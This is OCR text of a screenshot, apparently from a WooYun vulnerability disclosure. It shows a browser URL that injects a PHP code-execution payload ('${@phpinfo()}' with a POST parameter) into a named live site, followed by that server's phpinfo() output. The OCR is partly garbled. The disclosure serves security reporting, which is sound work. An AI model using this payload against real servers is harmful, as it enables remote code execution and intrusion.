 phpinfo()
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 W 淘
地址(D) http://sg.hxfx.cn/index.php/module/aciton/param1/${@phpinfo()}$_POST[301]%29}
PHP Version 5.3.10
php
System Linux hxfx 2.6.18-274.18.1.el5 #1 SMP Thu Feb 9 12:45:44 EST 2012 x86_64
Build Date Feb 14 2012 11:05:12
Configure './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--enable-fpm' '--
Command with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=/usr/local/mysql' '--with-
mysqli=/usr/local/mysql/bin/mysql_config' '--with-iconv-dir' '--with-freetype-dir' '--with-jpeg-dir'
'--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
magic-quotes' '--enable-safe-mode' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem'
'--enable-inline-optimization' '--with-curl' '--with-curlwrappers' '--enable-mbregex' '--enable-
mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-
mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--
without-pear' '--with-gettext' '--disable-fileinfo'
Server API FPM/FastCGI
Virtual disabled
Directory
Support
Configuration /usr/local/php/etc
File (php.ini)
Path
Loaded /usr/local/php/etc/php.ini
Configuration
File
Scan this dir (none)
for
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20090626
PHP Extension 20090626
Zend 220090626
Extension
Zend API220090626,NTS
Extension
Build
PHP Extension API20090626,NTS
Build
Debug Build no
Thread Safety disabled
Zend Memory enabled
www.wooyun.org